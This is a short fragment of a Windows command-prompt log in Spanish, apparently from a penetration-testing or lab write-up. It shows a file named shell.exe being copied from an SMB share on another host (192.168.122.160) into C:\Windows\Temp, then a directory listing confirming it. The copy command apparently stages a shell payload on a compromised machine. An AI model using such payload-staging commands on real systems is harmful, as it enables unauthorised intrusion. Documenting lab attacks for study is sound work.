 copy \\192.168.122.160\recurso\shell.exe shell.exe
        1 archivo(s) copiado(s).
c:\Windows\Temp>dir
dir
 El volumen de la unidad C no tiene etiqueta.
 El n�mero de serie del volumen es: 0C81-8F3E
 Directorio de c:\Windows\Temp
08/09/2024  12:42    <DIR>          .
08/09/2024  12:42    <DIR>          ..
08/09/2024  12:36            73.802 shell.exe
               1 archivos         73.802 bytes
               2 dirs  12.005.265.408 bytes libres